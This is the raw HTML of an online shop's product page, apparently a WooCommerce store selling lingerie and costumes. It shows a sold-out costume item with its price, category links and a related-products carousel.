	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-4/?lang=en" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5/?lang=en" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/cart-2/?lang=en" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/?lang=en" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/cart-2/?lang=en" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-33672" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-33672 status-publish first outofstock product_cat-new-collection product_cat-lingerie-en product_cat-custom shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">Sold out</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" class="woocommerce-product-gallery__image--placeholder"><a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png"><img src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" alt="Awaiting product image" data-src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net/?lang=en" rel="v:url" property="v:title">
						Home					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net/product-category/lingerie-en/?lang=en" rel="v:url" property="v:title">
						Lingerie					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/lingerie-en/custom/?lang=en" rel="v:url" property="v:title">
						Custom					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					تنكري				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-85/?lang=en" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-85/?lang=en" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-85/?lang=en" class="wd-entities-title">
						دلاغ					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.90</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://be-stylish.net/shop-3/?lang=en" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/?lang=en" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/?lang=en" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="لانجري" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib.jpg 1201w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/?lang=en" class="wd-entities-title">
						لانجري					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	تنكري
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>5.90</bdi></span></p>
					<p class="stock out-of-stock wd-style-default">Out of stock</p>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5/?lang=en" data-id="33672" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5/?lang=en" data-key="2ab0c3772a" data-product-id="33672" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="33672">
			<span class="wd-info-icon"></span><span class="wd-info-number">47</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				wol065---------			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://be-stylish.net/product-category/new-collection/?lang=en" rel="tag">New Collection</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/lingerie-en/?lang=en" rel="tag">Lingerie</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/lingerie-en/custom/?lang=en" rel="tag">Custom</a></span>	
				
	
	</div>
			<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5/?lang=en" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5/?lang=en" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5/?lang=en&media=https://be-stylish.net/wp-includes/images/media/default.svg&description=%D8%AA%D9%86%D9%83%D8%B1%D9%8A" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5/?lang=en" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25aa%25d9%2586%25d9%2583%25d8%25b1%25d9%258a-5%2F%3Flang%3Den" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25aa%25d9%2586%25d9%2583%25d8%25b1%25d9%258a-5%2F%3Flang%3Den" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="reviews_tab active" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-active" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-active panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="33672">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">Be the first to review &ldquo;تنكري&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5/?lang=en#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://be-stylish.net/my-account-4/?lang=en">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-269" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-23978 status-publish last instock product_cat-christmas product_cat-lingerie-en product_cat-custom product_cat-barbie-en has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="23978">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6-2/?lang=en" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1-150x150.avif 150w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r.avif 750w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R.avif 750w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m.avif 750w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg.avif 750w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="300" height="300" src="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1-150x150.avif 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6-2/?lang=en" data-key="2ab0c3772a" data-product-id="22497" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6-2/?lang=en">Costume</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5/?lang=en&#038;add-to-cart=23978" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23978" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="23978" data-product_sku="wol519" aria-label="Add to cart: &ldquo;Costume&rdquo;" rel="nofollow" data-success_message="&ldquo;Costume&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23978" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6-2/?lang=en" data-id="22497" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
